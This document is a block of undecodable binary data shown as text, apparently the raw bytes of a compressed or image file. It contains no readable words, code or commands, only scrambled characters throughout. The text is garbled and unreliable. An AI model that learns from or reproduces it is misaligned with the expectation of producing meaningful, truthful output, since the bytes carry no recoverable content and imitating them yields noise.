�,�ْ�}�4C���`�&�R+�9s�3���8�\����k�}Nȁ,��	"~�aɢ�8:T��	���"�(�b��%�j�	S�p.���*ң�稣\��+8haP���0�*G,�p%-��Zk���D��̙g�����m�I��R����LT)R~S�1䐋A�*����{3��a"%�N��� �<���SN�A5V�C}<�����'�
~��9a0o�'-M:�j�����;�O9�	��M4{�>���A�H�g���sV� ��YA����V*4�y͐`$���@�(���F���*� E~�`G�3xן�e��*	X��<�!�f� #8�"��Z��'��,�(?�2˯�,�K�g ��1˄�4߬�M9ᢓ��W�a	���@Y"2#D;���FŶ(Ja���Lm�ɅVz�u�P�)�l]2꥖n����V��
�r ���]��_g؜؅��� d�5^ye�m��&	m�0��w�gn�SN���L��:�n+X��S/�C8`�j�+�+� ������� C>x����<ϩE-B8�'��2��Ι>�̄�9��P62��̆!;�>t�2�ѧ�����!�c%�P�a��l@n�Ѐ�v� d�gh��8�����?�@�V3~�D����}� A��6�A@K���� �H8{\��$�0�6�S$gN��(�^�Z��&� �5X\�A97UΓ���(=��x�!Ԡ$b"�N��I,ﱑGŏ%�r��hW;���
T�;�ђu��e�&5<� yȳJ�4�|<�_^Q@9�IJ�`�I����'���!��#��
;؁kXC�`��x�t��_b���/��)�"5���0��n`�. �B	�G)���9�c���rP9�B ?�`����s�8jp�R�P�1�ioX��4<������@����XD#�C@ۀ��6 ���BH���xD���L/PcWb~@��g��՟(��`Q��̡���� 4� z��"zI@HCv%`�\d�NQ�GvK�Sl%�T�L��
o*X��TY�yӛ
Y�)��U�u�R�,kI���u��Mn'L`ӵ�,�+P��O��T̜�3]��y( )�@-3³`3a�R�J	ο-�sq�Z��N腝Ѓ��
g��$K�R65���l��� ��t�����$MJ��>^�RlςP�r� ��W����5��T��i!hv +�`b��L�e�شd��aNC&��c���OIP� �M>F�R�1�*`��k&���!Z�D���Hd�a5�D$(/J �.�?P��F6�p�����ܮ0aK���`���l�+����ʱ �iű;����f6}�����0;�y�@�H,]�(2�W���Z]I(�Z՚���:�0c;��
����zG�Q�%�ԥ3Yu�������凐�MnZ������I,���0�Fp�
�!��#, ^��g��.ab�dt���_
!<1�L���8!%�`A08A>��}�B@ (	;���Ҷ�`:%a����ј����<�a�rg�'���6�AW�Ӥ��G�1	��7�'D B�t(~/@��C$��
��o�9�h�x&"��2`�����?^��8El8!'���W����v[����O:Wg��H�D�q�k�WX
5[���$��6�ɓuV��D��������.R(H�V$�D�I��T�6�9y����BU'����i�\J*&�T�J�dP��6��Y��sǛ�̀�ա���<- �<ڣ�|�fR<�Y'� հ��3��R'	j��z,�����jq�H���=�1��f'9��I�1��ޜɟ�8�~���d%�a�챀�,��/�{~��?n`�ZN�2��� #@@�,��h%l.T�J.�(@��7* � �D����Ħ&́�4 ���4�N�a.���̶�r �ʏ����nqʁ�l0밉�ԮL� ��.��,�n�����MѾ�V��
%u�n�@N�u`��fg&4�<������JA(�B�I[r+[�iU�)�L)j"�+�r%�tM�@���X���, ��	z!�%�1fbl��%|�ZA�i�(d4c��3<��>�]N��$�5���3FHj�o������/9B�<��\ԯ�bJ��#�j�Ē��F�I��=����cj���C���D�����D��q���X�J"t�� + �G��l� ^��@�G�Dg�����Q����CX��ά���p�A_�G�
�$iK�6����Pe�,���N0'sD�����4 J��-�>�
1���n�H$\��)gg��&dk�6-'o �\��aP��%�NBx�g)$E���%��F�� �WNO�it��
��,�} ���Z��������ˋ)Z@ j`�cK*���F1��``$����r�d $@���ƃ����ú�$c�J�9 ��C�N�n�9>�<A�db��b@eXF-�f�����=h,�Jdt`�B�6�?���+P�&8�Ll�LP6� 4�L� �*�` ��NP̺gVp.�͸��`l�dԃIR�$R�f<��"��L�,O0�H��>�	ɂ������!<�t��$0�%?�Ҽ��r	�2M'_�'}�
� (K�&���xF�S�$N%�RRr�U6O"Jr�6�#�j�q�����,����%�-�mkZ��F���[2�&ibC���.�aa�Od6�3��Ѝ0��� ��`2�2��<�1��#:��a�C/S*������E4�#�MM�M�k�����O>�!�~�f�񏘓�f�t_���u��hx|�?Xi@��帆DV1���ƴ�o^�K��A�D�L�J��q��;��N�Ȥ��܄Np�,$ ˂N�An��Z�$�FW��%��w*�&�AY�'a�x�((��uB�b.T~�YcrAS͙��(ZA(��R�R��k��v�V�I׺�s�B!f��P��r���u_��*Nd%T�!�([���.�eMQ�>��J����>�����aL��I=#<�m2�T�2����F��д3HS4�KcP�MW�b�łj�\�=�OK�fuPwN��7W���g�Qd��9IdD�H�*����Hb{Xp;��;?�q>`�J�IMh��K�s�M���#3	�4G��]W@� W��l��H�N �:���"�КQX純U�U&���Uw�bZ'�ru�� �Bŕ[��$��)Se)Xe�A a5�^���`]�W��z��OB!~�t�����B� B�w{�w3��m瞩�6%`Q$#2����ڏ��d!��c��Ki03��� �.��d3�M��Lg�\ 3;nʆp�MC������N���lv������o�9y���q�%��8����R��i�hD��
�3USo�B-~�;�r���>�=)���Jٳ<��U�L�����sf��� �`�X� W��oSR%O�"���7$����d�R|��"M\�
t犅��x����T-�uQf��RU�!����ġj u[�xu�� �F�W���PGFDG3�w	 Q�����`�x9��<D4 �2�S�d%�ƅ��Wc=-9�!�ō�ݺ�<F�ߺnp�4��B�eY�df ��~H���o�8n�<�M�����J.���h�Q��Ln����<� �6�6��!�k�Ϻ�k�!� ���d �Q5"kq\��2�б�L�LN*'?mu`�_��k '*�BR :Q���,`	7�!�#���W\�x�Z%���Z����b���
j!*`���s���BzJa�nJ��؍-tuu���Gvg�,�h��4��o� ������9QC �y���!x4Q4��k)�Z��aj`d�� c�2ӥ�&&�Xy1#��w4��
�|7��R/쥪/�i�<(�{�9Jj(~���~}�棈8J@�M�Bd˔y�$��������h����yi=PD�&:g��Ado�JƤs,�b�aМ�30<
�n�$�#R<L�k�Uk�Ȥ�,��Z��� �DB��N@*��N�m���uN�XU4��)z)�)0z [Ŋ���<�r�ؽ3�(Ϙ[�s�'��B�[�
³އ��+���Kv�Χmw�(�@����w�Z:x��E����zkb����~�>j1�8ӓ���:�� �K��q����[��_�$sd`Ⲯ���1sMoN�T]d�Wv+n���j�8���v��7sSP+� h+��V���ؚ%���DP0��FP�c���˹��sd@�N�n۝#2�FFP混�b��(��V��Zѿ@�Ld@+$����B�	�Zp94%��W&C��-����
�ir�IN>���Iz���%DSz��kZ#9=%����G鎏�鵐�����C`}���G�G����ÛZy���@-��!46�9����R�"�cL5cN��B $���k\G7�H�oͦd��d��}�n��G&�bV�W���/ ���5Ψ��?�ٔ9ǋ�R��R�]��=���i#�X�D�Q̮��[;���s�����upq�=W܅me�0IV/��$����<�y$(r�W� ���|� �n�y�u�8A':�-�҄�M�-�{�Y��ʩh\��Q$�E�)�	��	���#�����k�#��Ekkv�ٝ�ٙ�/\#�Xx_G-ܩ%��#�&�O�$��N�*�1LlpT�����#FD�㝪O�P���.�26J����e)cG�5yy��c����q�|�7y�"��y˻�ʿ����Q%��0䷆������jS� ��s��H��S���/�&�w>��#s�>���� ݒ> ��^ 
�� �C=����@/�B��6���ĉ9ೈO�<�7R�H�!?$]0�ƍV,��b��J4�i�t�2�N��\�r!�!Ј5�;���F� !J��+��~x��a?V\��(�슱dˎ��6-�8�Θ7o���$r�{W޽/2�A�����	���ߣ�Z��9�c�/�F�x߽/j�&N��Ѥ흲W˞jq�vԨ�6�ٴ�&�z�ѪS�:U�JT�F��}��������3�R��
N�S�=�ja��w/�:"9��Ő:�y{�H,�^� ���%���>s�H������S���	F�A�>�&�O��(0O��A.b���!&(�|��"_�Р谁2�U�
�u�Y
0��>| ��D���,�U9N��d����h��&�)\u�ZlL($�5��'ԣ�6J�+f| +�ԳZ���'T ��!�PBY5ՔELe�(�N��I)��R+
�SN5]�M8�t��S�2ϢOURKi�hV@�JS��0��Y=�%+^��g���Xm�5��ʏ%�_Xa�
�Xb��Xd�QV�<]ƁG�y�hW
s�j��V�n;��Hk�����]�VC)��Њ ����^J��r�-'�$�;5| A_��r�v�e�i�qg�yr��1k�ȱ�{��7�"��D9L� �9��L`�%*� �)6��zA�$�t����P&��b�+�E��h�2r3=;��c�C��>�(�֓N�e�A�� �6h[m�O��	&�`�U���_|!�?g�+_h��H����0='�������o>�P%��餓F*�����i�V�ni�M��rD�$;�I�z�G����<Ṿ���b��Ho�:CXb���ɳ�k�p�E����W��=˽?�Rf�cՊ>q�$(�e�c�)㌣�h��v�������������:�. NR*���0��� ��/�h�1�i�b�!z>����L ���32�؇?Z�>���G!�!Z�l51(iJKц��sm�"Z�Lt���Aɱ�d��:2����#IIZR��F6��	���7�1akbS���Ɗ�q��8�X�k`���ܱ�XM.'��2�A
#��C�:��DR���$]���U�&*)��D�(Y��r�;��#*Bi��@�y��+��P�����V��U򜷂ө�,ӓ� i���/!螳����Ւ�b���d"�h���ŝ��5�ˍkε?�ݯ5X�2�/��4%R��h@�@n��K�)E?ʥA�xg5�QC(���>5�
 �:�e�!�r ���fh� r�� 
E x�0�ΔHD��H���x��&:�AR��sH@���G������.*�Ib{��V�S�-4����$Ld�
���(��J���H OJ�@�������;�я�!Pěբ�*F5S�*�ao��֝�7p�'I	�{��������*T�r_CJc{)�!���(%2�]. W��e���+_E/Xq�K�����G{�|�a$�@j&ƚ���,K��D�1-``,Cv��r�`h�׮Y����ԗPPr�����,�^�0��C 7`GfP��cqàj�P��<�	�}�Q�������V@(!m�� 4�T�%��J}ơ�NHh$)�P$�n@*��bzXCe����8F&0�N}�>�����m�d�� %1iG����x�| �h �<�a-��k=Fd&3��k�p	��E����a�<�Йn��ˤ+<���i�_��(!rUquq��+�Q�R+p[-YZ��_��Gѓް�i�n,{���3�r�i��O��Q
j%BY���tLe�L�I�bŮ�A�"��U�$�(���믣$`�� �رh`��]�<���7�ܩ��D� ���������%H$�(�cV�I��&���}RoH�GLa���C3�7��B����@�f�+��Hґf6��lHRY��e�,�]_�*������1r��>2��/��~�A���
h��3ȁ?�V���xD3D :����gNݦt��q�S� �2T;B-%QL�,(�������+E�E4Y	
�%JCT����Я�m��@R�X��tr���fZ�0���y�w-S3���=�5ꉠ�|�ʻ����&�=����#g#xC{w�obS���XAq�|�f��M�)�M�R�,)rXf��n�0(6zЄ)�{
�t��PK���������E!�M��peF��m�mQ)���n�r��m���?"��'r�$|@�r2d=(W�/��`���Q���b9�dȗE�u��HC�M�/QX�cf��t�X:Qt��M(�@�eY1x��H7p.�J7P
�ひ�\W��������ǓL�Z�2v�E���VT[���w=��=�4wЂiz�@x�w��w�Kf�r;�dg�Bk�5^��k��v��O�����e7Pl�CoE5+��ǆ�qz�z&ɃmN�zu�$�nSR�{hn�V!+�n�4;|'2ovQ|K����5�AED�@};\c@�T`�T�Wp��;&�F��Um��Uw�
i� ��8'�'�qAP9PJ`�P_�e�@P<�H3�;��9���e��j0A�1���4t�(g���i6�J%�)�
�p�S
��#!+\�n����u� v��h6hv��XcA[�U=��v�Mr7�߃-�'0��-�J�t∅���.H�%OW�$yʡ-.0���`5.�yC�s��pPkȆ��l�!o�e2f�N2v� u�`}臀�{��3�n5eo�x" OGS�3��o�6���� ��V}��5L�[Mec��UU�?�K�Ruq@&$� ��
rnR�Sq|	�P8@ ŸTvH��K�2|� �:4A��U�0�sh��ڨf��X
 xF���9i�	^.�^��!	Q�����9p(��3�<�Xv4�v����'+��[�F��1��q�@�tw�w�/�/��(u�Y�E��5������v�� ���b,	! ;B4+pP-�l����P�E]3)mrHm*4_b�d��$�1�`�'a���(��@ B|D$oV!N�";�R��!��SV��24?ӷFa�b�}L�;6�3U�ǖ���[U���@[�'�~��J@ 9�w�6��7�<�u�6('��	<,�:0�sS�:�y���
�iJ䁢�JN
^T�s X
FG�I<��+@^���x�fGvk�88L�R[�)+m�-�IiqG�������u��@��Ws�������p�ܩ�
d0����$�8���qq���Aʆk��l��l����BA��mw�8_E���:��{p�
�R	bd�!�n�{�rDbr0n�SO�[%B3  tA�%�kQ�`FRB%kCUj���*G�0/� $1j7c�/�&��8����m�'�:�Gy�~��HʸY����]!�/;ǁ;�)T:�Vz�⥥�F��`�xF@.�
�T/�P�9Ǥ�l@�5��"�����[��Ie1=q����v�B�L�dM�"�K1j���rK`�(��x�i��:���k�E0�a�P�$r�C��4U�_����1�B�E��!��1m������g�Z
��}��G�h`�	��F�� CDD|�;�@52�D7�,8#F��Ts03�o/�`�\Y}ɣ��%%e%m��j	7�U/+�JW8\�8`Pd��d�z���8fp��8%g����z����]���+�T:�C����<��0�xY�x�XR�v.�;�i�^�[���w���&�s�K���9xh�	im�?[M�=Y����x�Ө��;��(�S��y���O��C�bm74�^e&Y���R� B��p8�A%sI��p5z�U��$Ы�*aZ��;��3�"
H	4&�$S�(!L92#5�b��� Sv���;��[�A�p��6*��Wgq-L
`&7���`��[tWPruW0W�d�N���٩�14�6t�rI��:��f������i��bցR���b(�h�d���1���B�kaI8�pȘL?����LB�-�{-F{����`�S<`�H�	^���1i����^F#�W,��BcU��P���q
5P����&|2�Q,�<h�$��&#��"�5|����
Dn�n"���A�(b"�;�aO�v��oPL�eW���dS2 UݗcV�c>6�)��'`f '�_�� �9*eI9u�ZV��3�i����Ӽ
�̯�b�D:Ըj�H��t�ݵj��C����!1@@�N�������x�"!ʣL�t��y���ħ���>�[�\��Y�IM��i�c8*�!�J_f�<k�,^\��*0�D0��~���<,K� l(�!Bm˪�P2%��"C�c�U�rhR��5"ÀK��{���<��*42ĬH�F�;�H�pb��2���=M���cT�c������BqnYb���'C2m�e��&�Vs�~{sA ��y�P�I�;ٹ0a7�����R�>-:�J_:��M՝y�Mz�&�X9�(��d��-�r�a��0h�XM���f���_�>���yg-�EMkMԷSՠ���(���tg�c�'���2�{]Z����-�(��2+��6��A�1�A���ߜQ���{�P�"�xn�6!:ܠB�AC���jv4O#"���84��8��2m��m�N�$e����c��c���іla-�#3�qq�ƺHW_ _����'��`�}�K�\�7�9� \��WZW���C)0��ߒB@Sq����l�s)ہ�3���
��X���\~ԲC+�����+?MT]���;ְ�\v��D�Ay�h����3J�3k,>^��׺&��T�΁��ʶU��'T����D�C�_��0� �InQ$@�b�+ɓ��F�'��/`GIo�\S�=DKH	�r0��: �z�D���u�<X�$�$3�}���Hܶ�Y%pzN���Z��s|)�����/�'��ߍ��/����.��"K���^�h����HI��]Sat�6�<�K�(�.@+��X���)^[t�Q������Î�9L���j��a���~-ĕwe��'h#N�M{�%qK���,^7@O��}��s�T��
��'9�~��]=�s�B�Q]�6mݜ�"c��KsQ
��b��"a*B�Lǚ�E�!_�+�;���I5'��6TCQ<����"�O"���q�-Z+��.�26�#7�q~�V\�Q�: ,9�~��� ��+3�<���?�%��O"Å�� A�<4���AdG��D�r��y7\�P�"+%�t�ʊ,�̓xO�P�-�0:T�D��5��BjJ�7Z	�w0�B����A ҍ��Fl��BVmY�[0C�\�u��͑c�M�7V���R�+2)r��/#�2Qʕ-3]��,>�.zf(1½������iiӧQ�A�F��j��A�n�+��@k��_���@b"D5�3fO�D�创.��r$x'^��H�`�W����f��Ǫ���6l�����h��ߏ�V�'�,P���A�P?W0�A����B~�Y��<�AB��ã����cq���Y�rf��F}�&G{v�1Gw'>��Ѯ�d`��}�S@���\���0X��ȁ X���03X����c�!	4����v��N$�"�/��g0��T8�\H�"y�`%�8��~B�g��Z�a�Z�!(ˊ�M���R�%Q]L �X�����i!�{�i,�[*�������+���*��`��Y"�0�KL1�{�^شZ��B54�,B-4Q����L[[?smR�̢�(���#���0���|k`��v�N����:�Na���<��g���[��S�Ǟ
4G��00�"0�%s
�eW����4Gs2�`�G�g�,� �ui�STQEw���d|�Fg(�q����2WV�#����&�tʿ>�������!%X�*	Z[�J(UgsL	ˁ��>�� 2�A��2�P����������ya�*�T3�f��V�%V��Vo���_����H�g�B���[`�Ӕ�ҕW���a�`�ZA⛊��XI	[���F��]��6�k�������L�¹Rv����!T�Բ���W���{l��ޚ�d�-�A>�0A +���c��]���@�x�ð�b�	�>��({8J�)P��2����P�ސ2���A
��j�y��>��4��l#�t��(8�C``���9F��Q�8E��B;�;Rҳ����lC�?��� n �dp�� �}kHb6Ҭ�D� �;H�̐��N��L3)-������&�z�C&-���4# h�2�:]KTg�U�0�i�=�U�ZA!��޵��J��Vh��Zp���W�k�$.kXΛG��u�8�#"������L�`�{�E��U�_��f��	&5Y
��w���z���Gҿ�s0��1~�k�b�vh0���;� ɣ��}�����+8���0a'K�b4�e�PKZ����@.�HGFC� ��QH�z���3+ȁ���/�iLk�g`�)FQj�8�O�(�f�HK��^�j����_hK?�D�-f��aUVx��t�f8`L:��a��������YO3�Q�B|�!��y�-��R���5}���05z�C�/�̴3��N�z��lR��;|( ��e,3�ZڲW��]t�<��Xa�;�i�T��#q�9�YR����t� v�h�9�).2>o>�!�K	l�wΡ�o�����=�������v���`r8��އM�b��C9؏|����� �\P�@�0�J��7̃���L�,:�y5�)��H��~d�g�� VJ�y�tD,ڊ�q<��g�2r�V����4�-��P��>#!�l^d*{`�G3(�[����>=U_hdE*�&~��Y�T2�0h�b��W����sR��t�����<`Ðy(`"�Ll+n�X|@2�v�l����Q��n�[�*�lKiyuK$xI�YK ��2���-X��)N��v��%����V �=is�Z����
�@�ܗ�A��~��-o��u"Y����˄R�k��'��)��`r��w���H,1�AfP�*t�na���`�p0�n���n�)<J�b��E
"��9��W�`�!�h@�w�O$�%�)��>`�#N����8�j���
!�Rs\b	 _h��H=}�����1��8%s��GW���2�ǫM� $ehz�gj�Z "��L���h҂�ѣ����\r�`e�z����g�٦=!4Z<JZ]��W�.����%깴l�(�vZ5K��M������A%ME��OJ�֎vn uyN*ϭ�k��[Z��7�&Nl��&(� I:�^����������b:�6�I�$~��!�Y��a���@��/�a�pt�Z��l`s���bH��o�s���6,����T%�?� ��z
1��C�C���^��)
#�/�#A�˱'q����(�-1�/p�SZ����]{��0�FчD���
�0 �
	���@�Ȁ0�*��9|��:a�#d����	�`	z(���A$��(�1=����E�F����)�T����4�h�L�@�ZNK�er���HJ�����mr
M!���&p�{$o��t��.��^���B�>��S؋(�&�Scf�D��GĎ���8��ҽ�Ё�Y u�>���=�X �ۆW�W��A�tE����z����0l�G��S� L��؇NP(!��x�a��i?0&�;:��s��頋�����?�¦���%q��)�䙇@@ c��;z�'�:����9ȇzd0ت{��/i�/� ��z�1 �	���J������Ԁ��
pᇯ���;ޒ�M����PC-Zj;�@@�1t4Ǽ�;H�Q`*ɱ�@1�R��?���N�+�L�	�c��ɨ�XCY˺��A\�CuZ'� �K�Z��ؽRX.�����p=�ˎ"/h���Ƚ�ҁ��`�����$�y �`� TTEV���+����Z�IR��5�;��:xЇ�� X���+jƃ��gs�X�~����m�S�q�q�&@����/ڥ�l�t|�������:鼓S�c�( �zX����2�p��� �Q(@A30�����+���(���X���,�D�@��;R�BjA���Z�y Q;�DKI�C�&�s�h�%�3����Bъ��Н�-���[J�+��������h���S��j�� BI�y�<ڸJ�,	���(��@���<�|"��Qˁ��؋�сK\� �=����0��� �6���5���㾏Rƒ`7�먏�E8r�GH\�\��A�&F!����̞���9� ��r����}p�����"�q @3.pG�H�p�:%}!�&��TD��˹�ʇ
��|� |���L	�2l��� ���أ�3�pՓ���iq����U_�������������[a;ᙋ[j��L��H�a��bPI��nM����
�?�B�0<�X	+ �ueS���ͣ �y0
���Ψ��\���Ҋ�`;D%D�!J�/��G|DG,�ٻ���6�ӫœ���66E~�Ej؆G)ɾ-�����ăȏ�xjx|��m87z�؀RXS�*��L+��[�<M���ؑ��ө�Z���ڴ�"q$٢De��)P��*1����X&󣧘2%�)��1qN3ثz	�z���| �I��
���*_��z��`�z��y �|�w�.,
��L�D���3f�,��O�Ĥ{��#�$�Se4t|¹�����Ļm�Vo�V�Y�J/����+09���4��Ӧ�h�Y�yh�Z��V ���Jq���C��Cd��RH}�B��2����kā������3R�Ё�0�]�ˎ����@��x;X0 �(�X7�C0���)���ޯA8�X �����j�@IZ:eڦ��`1��Sq�a�M�$��Z��lb+���A��1�:}B5��"}؇���)��]x:ZJHSE8��[V���Ԯ��Ay �x��i~���� b3���-�³�@�4V�aMV홬�]L�5I��Ӆ���\:Pst�*���I�]ڥ�A�]�ܠ�]|���z�ݕ��pf�(���dd�&D ���J��@���Mm*CȊZ��l�Mܮ�^�[��ݗ�I�E,/gsD!uD���l�L,>��6 c3�
ő�0�@�b��mҗ=�Ŭ����� ���lK���|�c��
f��tF�$�;��.��h�Z���ͬ9����}(��ܻ�I���%�X��y ���a��H#PU�/�2K#�8��yX�U�We��[�A#0�������2�3cejOi1������Ucb]�Q��Q�O9v.� �1�<�]aB.a]���X��m5�r�ПB�����{p�����W�dl��|Be�Aeq ��)��2`�ᲂ�3j�ׅ���4��q(=�}~A�Gާ��Q�%_9�������5�>e搓!�����T��@j� ^�ߣE�[02�ȌX̌�ȀĀS���pFc�%^�`{¿�"n*���هbT� ����۸����[�������ʌ��D���{Ԁ���6i������RH� 0�%����� ��/WوQ����ȝ��4�\6�Uk;Q����2�#9���yV�6-��I�uh��4l�jٵ���B��jy�]ǒ�G�&�� ��HK6�k��G�.�8e�ͫx��p��X�M^�i�c�76-�����e�uK���}(R�.�������Z0��*H��&mj������03ǐ�fi�� �jV�GQ(Gj�S�S��`��ӝ���b�)�ڿ��S�dM��"ds�耖�(��u?�I`�X}�Ml��)��beqꈎ#�c~����(8��~���Fº`iV��4R:+0?�:H`����� ���*p�EA5����Ȩ�Ѩ�]Ո f|�,K���_Thݕ�%�1�r���;l񼳵+D�M��
e
V!�G����0�E�jbq#�&�����D��ҎQ&�r�9��V�����M�y�^��ބ5�D�&� ���D�R9��v_k�[��Ya��� 4 o�& 6/���Y8��)�:�fІ�����>��|�� ��L�ax��<����	�{�HoM�����nD�N_ݗTɗ\�}X�^��`VoB�p���$z@�~����~v��� ���2I� t���)����o3���GW�����5���W�?�K���8&S���?��������I|�]le�}��pՌ�_d�e
���O��>�6eN�1������n욈�����r��h�!���<���6�R���P q`g�=���k��JK�u�Ȗl��c=~��3W��
s$��� E/ P!C�/$F�H/�9�!�����*d�H��AB�ȄU�~��d��a(F9�\pc�
.�uժT��ǄɾZ��+v,ٲ���d����qr����TL����cF�9��ZU��+���Ǘj�R�
�����y9���JX�xA�^?J�ih��/i�I�7o��@�*񗃟?��A�l!�UB/~o��-�;o!}:u�!�cϮ�z�̿�/^y|�ϛ�@o=+�N��7Ξ0�j�a�q�����g<��^��0O�Ζ��
.u�R�&��
�����BA�E@�x�W�<��SC)'�����`�85�h��̅H-��"׉��x"":�(�8��(���01�t��3"��� eT�-@�>5Г{VԐ�
��X��� ��٦�o�y�>:�P��w�i�� �B�4J��E\��F���� RB�&�S?����K3a�O=/T��BA�><�5CPC�P�Q�RiL� ?H��cYݥ�>�-P�)e�WXo�IZ��B��q9W)2Ƞ��|A�X��~�ݰ_W2�kT�}�%e�v���������	C>�}�g8xC+D!�����x`���»��ӂ�P��sw�]-`��v#w��!��$D��
|��<�|�0��~7v�Va�T���z� R���^�#��<M6�</y��rb��>�8��`�$�;�i����h�<�x��r���D
�J��DF��sn�^��j�����%GX��9����U�V�C9aʒK�b��a�yA����L��t�K��y�/(�j?� �������A��S�>Q���(������>��DXpq/���s���i�E�[���__�����~}���~�� ��.��Dȇ|"���0�	t��z��� �����XAҀ?^�x�2 !+20��{d@��Q�a�0':��tDv��;����#�0�<91O-N3��-4���V�=�Q�?;��� (�CS��汴/&�B.p>5��C#j��h�"|��E&:��$-i�(mF�E��E&2�(�F����ќ��!��2�]=F�[���d�$�q��)�A'Ɂ�(5@�
P��yP�RA��@g�Eq�Q��ҟe�K��%�r�L8�Q�/X�J��l�UG�R���|�C(��}���D�+̳������K�{�8�%��H�kV\�b}0�_�rp?yf�a�R�*6�\ |
D$���D���jX�B	8%.�=Vp1�@^t�Sn��3��G��Bȃ���?�C�T:7�!�>6E �9�i���D
 >���R3�4/�͛bU���s@
��ƫVH "1��8��ld�ā����Gz\ېr����Hl���S+$��,R� ��B����<�o���rQ�&׏|������q
D(`R��@�CVg(Vr
v���GB")\r�u�-�DG��	e���f��e��7"4����#�Ҧ�H ��=k�0���x�>�d�)����1�����@�m��(�K�S�b�����w00�F#���Q�*��<�D�x~Q8τ�?����!X)EB�@/�XL��1�48A�pJ(��tD��Os�{(��B]1|���r`O�J���*
�@	*ZU��U�qT�7 W=�#�QD�i� r4�Z������я��|i,D���V?�=���d�����u+LXT40�ԣ��8�9�yfܰf Y�Q�8+q������TTF\K�G����V���˗p�t�u�Z�qL�$�(�cf)f�T��'=QKO쑏�X@3�"�W�5��,�{��ιN�8.�g1k��>	�O�:��b���0�ÙU #�lT�`��	<E
���@I9`�|��e��B �!�g$��G!(�E� ��ˉ�G(\Ꮕ�7�ax�>L��B�����J�y�=,���c'�8gL������XB>c�n�$#��>L��Q�)���vt���v��)�8�Q��-�ҕLY�$�;+UjeB��Q��j����g&D��x��яRf6��,E^��E1�Ѷ4HIH�Hպ����tGHǁ�Ꙏ"{Q4��K�k�+P�J�j�ز�4|�G���X���a�\�꾺����_�E��Z��@��VQW���@�?	�~8AO�Q`V|!f�M	����j�x?�����Ƀ�J���-�7gc���A��ؔ:�i8'>q/��9�RPa6N��f��8��ԑ���ZD9��&!��R���GW�W}����w����YY��U�8Y�&ՈZ�Q �Տ`�ϙ{�N�L�(�Q�푑<"�	�x]Y��؁�� S��9�@*J�U�މ�F������J����+aZ����>ԖH�QPa�T	?��)��� =Ȁ��EQ��XTsK�Z-DW��:yް�����lW^D�5�XW��� �dH���-?h@=��NL�
	%#����g8�
E_����%�T�5G(\�UG�ux�_Q���YIAȃ�����ك����_�-������_�M��l��s��>H=t��I� �ֈ� Q�4� [���eٰ��l�V�H���\RX��%ŀ��	���&��>��@�H]I�@B.e
h)J�]i���
�d�/YZ�4����hT�PaM�D21=�ZG��'m\$�9��
nېō,�}�Es:݉PK��E����b8Fz-@���@������@�L>(�g�^=(�p��QM����T�A? A�-T?��'
���Psl_�q)��X~���T��+�eD�<-6�������y���aca��1�26	�1#x@�I?��ԑY��d�e�|��\��[�Uh��hF��E|�E
z�h��f�d��;£��<��e�c>��H,�C�=�#?b�J�VLd�K4�A�.I��j�V�%_�}��O�C���d$^�
|�e�Xc�aJ�yB��g�L�K�ǳ��]��] ���N2�c�
P�W�pD��ox ��R���%������}��P= J��?d I]_Ԅe(�%Zr�q�[��+��A���)Q^2�~���$����`�KU����aV� hM+��\cYy�H>����gn`��[�Q��M-t�h����m�h���`�%9������ۨ	[�@���<���Xt�=J�p��9�&�,��<�B$Aƒ�)�I@��yDtgL g�P��m@̀Z���w>�0(X��{Ġ��B�I���1W���{�E|6�tm��٧]PON��Q���K��?�Hp�%�C=�海��3��Ը��I���~�2*����Z*c[.k��(���,���%.�.�_�d�W�#SP��_+�Bb�b"i�6�t?���J�ܙf�\�&�"���6j]��d9E�g&��fi:iX������ "̦ڼ#��ȩ�����p��)I��C���d���r��,!�
�yC�,�@uZ'�0(+�Cd�EZ�ၧ���=t*�g�䙰]R�0��u�t��Z�Ş1���H0��6aT/6�� ��}W��DM�C�|�LH�Od�=��Ԑ�+�*�N+���wX+ޮ"�n����_)@���������e��_Fn�j��[֫�b��}Uz=�U}����Eh��7��목�2,\�f��n��-]�ɣ{.�J��l���Φ����Z�-��E���o����l��K(*����R͂��l�1�i9J�V>xw^��V��zjH��8����9!��]��xϚ�Z-���EQ���@�a�<�~��b�K��ˮ��(�� �d�D��,��.�(#��+?&�.ޢ���% 	Y)x�8���.�},@9|@9X�s�����V���r.�̆�BA�n�
�"D����c.�3
 f֑=L���&�U��n����.�1�.�s�s�����R�������I��)��I=ک���oF�Ct�ڬ�(jtRD�x֣�/�HD8l�-x�'��j �t�rn�Dm���])����d���9�dzJ-9	��䚲����jz�Pէ}���~J���S�mT�K��m���A����}�y8G��-����s9����i+\��8���������8ܳ[�E�Q)�ԧת�䡌t��� ��d��ꭈ��lMdqE����s����)���Zfij�i������&J�1���s��w����;RlQ�c�r��1������DN�,�"�Doډ�@��>�)�R%���d��n�,�?4A80$�FjTWt),@E��D`���P�Ű���������
���\[9�2�Z[��P����N���;13<���g4Ԯ^/���+ˠ_�𭇤�9c�8��W��ĥ�:�3!���<�C�Ɂɦ��q��1���3"xmW�a_�$����0:H Z�������H�r`��n�E��Դ��Q)�&�q�Q��H:��=�J���1lYh-.g^jG��V-H6���4�i���q��C9H���B*XD��`9�	g$W2T;��Z��z�&Ă?�@��8� �El�/i���lSID�5F�'R����5J�G��ds�ڠw/�s�!�^-+�"_��ˬ;r`)��
�S���OJs��e!�岞pf3y���2���I�:�eweԀ+�F+�i� (�|�k�g1�����^�L.���Xo�o�@p�GMq�i��G���E�+/G�є��� �ș��0��8�Caxw��u�6��k�ϑj����曼iƆ���A���W���Ush/�JQ@��z�WxE�(�? �� �����2X��J���)gq�|ā{�Yk�e��9�MA<��8� ���5�Ōץl��8�x}r-^y�5!1��c0A���*9�Hv!i*b����������p*�0;���<���\3=�L]����Zc�vj�_Gr�xa�ɶy�&t�u��3H������d<4zTv
�Cr���zc�t���RGO�]
��
�>�qKg^�{��گ&��)ز�����R��Y�ԓ�>�0�*�P%�C�=%��4�?Xï1���$X�C(Ҩ x��D���o��z=����������UF�|Y�5�6�Pl =�ū)����4��8L���#������Y�|����ؚ:��>�;��̎HOZ���C'y+����~�3��"9��@�Y��8ń�݀�t�����x��D���"U~*m����)=H��ф�<����|�9�F��)h閵���Ȑ�f�χ��r�թ�@ث%̞=a$XP��ZO1��p"C9�.ʹXP�l�@�9�$�T��Q�BE˖#����AG6�x�F=z葠���;��0
